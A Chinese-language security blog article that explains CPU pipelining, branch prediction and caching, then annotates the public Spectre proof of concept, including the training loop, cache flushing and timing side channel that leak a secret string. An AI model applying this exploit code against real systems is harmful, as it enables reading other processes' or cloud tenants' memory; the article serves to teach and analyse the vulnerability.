


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
0x00 前言
今年的1月3日,Google的安全团队发布了CPU芯片的两组漏洞,分别是Meltdown(熔断)与Spectre(幽灵)。Meltdown是 CVE-2017-5754 (rogue data cache load)漏洞利用技巧的名称;Spectre这个名称包含两种不同漏洞利用技巧,分别是 CVE-2017-5753(bounds check bypass)和 CVE-2017-5715(branch target injection)。
本文对上述漏洞(主要是Spectre)进行了分析,并对PoC进行调试和解读,希望可以给想要了解这次CPU漏洞事件的小伙伴一个指引。
0x02 加速,再加速
计算机依据冯诺依曼体系,基于存储程序控制原理,每条指令依次执行。这个过程是很完美的一个闭环,每条指令的执行过程也是依次进行的,有条不紊,从更新PC开始,依次取指令、分析指令、执行指令。这个过程就是这样反复进行着,计算机运行也没有什么问题,唯一的问题就是这个过程太慢了。
为了解决这个问题,现代计算机采取的优化思路有流水线化设计和高速缓存(cache,其实读作”cash”比较专业)。
1、流水线设计
这个过程看似很好理解。比如原先依次执行指令如下图所示:

如果采取流水线话设计,CPU采取多时钟周期,在本条指令分析执行的时候,就将取一条指令,过程可以简单理解为下图:

看似非常好理解吧,其实有一大堆问题需要解决,上面这个过程只是一个非常理想化的情况。其中有两点急需考虑的问题:
(1)如何对依赖关系的一段指令进行流水
例如:
X=Y+1
Z=X*2
可以看到,Z变量的计算是以来有X的,只要X的值不知道,接下来对Z的计算就没有办法进行。如果细化来看,只要第一条指令的值没有写入寄存器。CPU调度器就不能把后面那条指令发布到执行单元。如果在实际执行程序的过程中,将会有大量的依赖关系,这些依赖关系将会对流水线设计的CPU造成极大麻烦。为了解决这个问题,Intel在Pentium Pro(1995年)中,采取了加入了乱序执行技术(Out-of-Order Execution)。并且,Pentium Pro的底层微体系是类似于现代的Core i7的。
在顺序执行过程中,如果向上面遇到指令依赖的情况,流水线就会停止;如果采取乱序执行技术,CPU会跳到下一个非依赖指令取值,完成流水的工作。这样,计算部件就会一直处于工作状态,计算机处理指令速度就会提高。涉及到具体乱序执行原理,本篇文章就不再详细说明了,需要的可以看参考引用中的文章[2]等其他文章。
(2)遇到条件分支怎么办
如果遇到条件跳转指令,程序就会有两个前进的方向,例如下图:

如果al为0,就跳转执行loc_402179分支,如果al为1,就顺序执行,控制流被传递到指令序列的下一条指令。现代CPU采取了一种被称为分支预测(Branch Prediction)技术,在遇到分支时,CPU会猜测是否会选择分支,同时还会预测分支的目标地址。CPU会开始取出位于它预测的分支会跳转到的指令,并对指令进行译码,并且会提前开始执行这些指令。下图是一个现代CPU执行指令过程流图:

上图中,指令控制单元负责从寄存器中读出指令,对指令进行译码执行,并且指出分支预测是否正确。如果分支点预测正确,那么被预测执行的该指令就可以退役(retired)了,所有对寄存器的更新就可以进行;如果分支预测错误,这条指令就会被清空(flushed),结果不会实际写入寄存器。注意,这里结果不会写入寄存器,但是,其执行结果却载入到CPU的cache中了,这就是Meltdown和Spectre得以发生的根源所在,接下来我们谈谈CPU的cache。
2、CPU的cache

早期的计算机系统的存储器层次只有三层:CPU寄存器、DRAM的主存和磁盘存储器。不过,由于CPU和主存之间的速度差距逐渐增大,为了缓解主存读写速度与CPU运行速度需要之间的矛盾,系统设计者被迫在CPU寄存器和主存之间插入了一个SRAM的高速缓存存储器。下图是高速缓存、主存、辅存的层次结构:

现代处理器设计者们为了再提高速度,设计了多级缓存的架构,并且让cache既存储指令又存储数据。其中,只保存指令的cache被称为i-cache,只保存数据的cache被称为d-cache,既保存数据又有指令的被称为unified cache。下图是Intel Core i7的多级缓存的层次结构:
需要注意的是,cache的存储控制和管理全部功能均由硬件实现,对程序员以及系统程序员均是透明的。所以,在本次漏洞中,我们无法直接获取cache中数据,而是采用侧信道攻击反推得到其中的数据。
0x02 速度的代价
曾经我们一直在追求速度,殊不知历史在1995年就埋下了伏笔(Pentium Pro),现在我们不得不为之付出一定的代价。
Meltdown和Spectre最近经常被放在一起说,两者有很多相似之处,但切入点不同,影响面也是不同的。Meltdown主要作用于乱序执行,而Spectre则偏向于针对分支预测。这是Spectre漏洞的标志,那个小树杈有分支,分叉的意思:

本文接下来主要对Spectre进行阐述和说明,Meltdown谈的人比较多了,这里不再赘述。就如我们上面对分值预测部分的说明那样,如果遇到条件跳转指令,CPU会猜测是否会选择分支,同时还会预测分支的目标地址,并且取出位于它预测的分支会跳转到的指令,并对指令进行译码,提前开始执行这些指令。由于现在CPU的缓存机制,数据和指令一般首先会被加载到缓存中,如果预测正确,就把缓存中数据写入寄存器;如果预测失败,就会滚回分支点,执行另外一条分支。但是,这时候,数据依旧留在缓存中。由于在缓存中的数据访问速度比数据在内存中快,所以通过访问时间可以确定哪些数据在缓存中。
也就是说,攻击应该分为三个阶段:
(1)训练CPU的分支预测单元,使其在运行利用代码时会进行特定的预测执行
(2)通过预测执行的方式读取特定内容
(3)采用侧信道攻击,基于访问数组不同元素时间反推出地址的内容
接下来,本文将结合PoC对上述过程进行分析。
0x03 PoC分析
可以在这个地方下Spectre的PoC:
https://github.com/Eugnis/spectre-attack
这是我们想要通过Spectre得到的数据:
![]()
整个代码定义了有分支预测漏洞的victim_function函数和通过调用函数读取数据的readMemoryByte函数。我们从主函数开始看起,主函数首先定义malicious_x上面secret相对于array1的相对地址:
printf("Putting '%s' in memory, address %p\n", secret, (void *)(secret));
// 字符的相对地址
size_t malicious_x = (size_t)(secret - (char *)array1);
int score[2], len = strlen(secret);
uint8_t value[2];
然后循环调用readMemoryByte函数进行猜解:
printf("Reading %d bytes:\n", len);
// 每次循环猜解一个字符
// value[0]存储命中最高的字符(最有可能的字符)
// value[1]存储命中次高的字符
// score[0]存储命中最高项字符的命中次数
// score[1]存储命中次高项字符的命中次数
while (--len >= 0)
{
printf("Reading at malicious_x = %p... ", (void *)malicious_x);
readMemoryByte(malicious_x++, value, score);
printf("%s: ", (score[0] >= 2 * score[1] ? "Success" : "Unclear"));// 如果满足置信条件
printf("0x%02X='%c' score=%d ", value[0],
(value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);
if (score[1] > 0) // 如果命中次高项不为0,则打印second best的字符
printf("(second best: 0x%02X='%c' score=%d)", value[1],
(value[1] > 31 && value[1] < 127 ? value[1] : '?'),
score[1]);
printf("\n");
对readMemoryByte位置下断点:

直接Step Over:

也就是说每次调用readMemoryByte都会给score数组和value数组进行复制,然后输出猜解的字符。然后我们来看看readMemoryByte函数的情况,函数主体是一个循环tries次的多次循环,每次循环都进行猜解,直到置信条件满足就退出。进入循环的第一部分首先是一个循环256次的子循环,用于对清空array2每521字节首地址在cache的存在:
for (i = 0; i < 256; i++) // 清空array每512字节首地址的cache
_mm_clflush(&array2[i * 512]); /* intrinsic for clflush instruction */
然后是另外一个循环30次的子循环,在该循环中,可以看做每6次循环,前面5次循环用于对CPU进行训练,然后最后一次触发条件分支预测(分别是j = 24、18、12、6、0时):
//j % 6 = 0 则 x = malicious_x
//j % 6 != 0 则 x = training_x
x = ((j % 6) - 1) & ~0xFFFF;
x = (x | (x >> 16));
x = training_x ^ (x & (malicious_x ^ training_x));
// 调用存在分支的函数
victim_function(x);
每次退出victim_function后,通过侧信道攻击,统计array2数组每项的访问时间,反推出字符串的ASCII值:
for (i = 0; i < 256; i++)
{
mix_i = ((i * 167) + 13) & 255; // 产生结果为 0 - 255 随机数
addr = &array2[mix_i * 512]; // addr为 arrary2 中 0-255 组的首地址
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1; // 统计访问时间
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size]) // 满足条件
results[mix_i]++; /* cache hit - add +1 to score for this value */
}
接下来需要统计命中最高的字符及其命中次数,分别存储在变量j和变量k中:
j = k = -1;
for (i = 0; i < 256; i++)
{
if (j < 0 || results[i] >= results[j])
{
k = j;
j = i;
}
else if (k < 0 || results[i] >= results[k])
{
k = i;
}
}
当result结果满足一定置信条件时,就可以跳出大循环了:
if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
最后就是对score和value数组进行赋值了。
接下来我们看看存在分支的那个函数:
void victim_function(size_t x)
{
if (x < array1_size) // 边界检查
{
temp &= array2[array1[x] * 512];
}
}
上面说到,30次子循环可以分成5组,前面5次,victim_function的参数满足进入分支的条件,5次之后,CPU就会被训练的认为第六次也是满足这个分支的。CPU猜测if (x < array1_size) 是true 所以先执行了temp &= array2[array1[x] * 512]。发现array1[x]越界,本来程序应该报错退出,但是array1_size这时候从内存中取上来发现if是false,分支预测的结果都要抛弃,导致程序没有垮掉。 但是,array2[array1[x] * 512]这个地址的值因为被读入cache,所以当你遍历array2的时候这个会发现一个地址的读取速度异常快,根据这个地址就可以反推出array1[x]的值了。当x=malicious_x的时候,该值就是被猜解的值。
最后我们整体编译运行(VS 2013)一下看看,发现成功读取了secret:

0x04 防护建议
Spectre漏洞影响几乎所有的Intel CPU,以及部分主流的ARM CPU。几乎所有的个人电脑、独立式服务器、云计算务器、各类智能手机、IoT设备、其他智能终端设备等都受到影响。
硬件级别的修复不是我们可以做的,如果要修改的话,则需要对现有的CPU 分支预测部件进行重新设计,或者对缓存管理进行修复;软件层面的修复我们是可以做的,最近主流操作系统都对Spectre漏洞发布了补丁。不过遗憾的是,这些补丁或多或少都会对CPU性能造成一定的影响。
这次受CPU漏洞事件影响最大的应该各大云平台厂商,从理论上来讲,利用此次的CPU漏洞令使用云服务的用户能够看到其他用户的业务信息是完全可行的。需要主要的是,厂商在跟进补丁之前,应该先评估补丁造成的性能影响,保证正常业务运行。
参考:
[1]深入理解计算机系统第二版第四章和第六章
[2]https://iis-people.ee.ethz.ch/~gmichi/asocd/addinfo/Out-of-Order_execution.pdf
[3]https://courses.cs.washington.edu/courses/csep548/06au/lectures/branchPred.pdf
[4]https://spectreattack.com/spectre.pdf
[5]https://meltdownattack.com/meltdown.pdf
声明:
本文中关于流水线设计和cache部分主要参考《深入理解计算机系统》这本书,关于漏洞分析主要参考引用4和5两篇paper。当然,本文只是笔者对此次CPU漏洞的浅薄理解,有错误的地方请各位师傅及时指出,不胜感激。读者切记不要使用这些技术做违反法律的事情,如读者因此做出危害网络安全的行为后果自负,与合天智汇及本人无关,特此声明。
- 0 文章数
- 0 关注者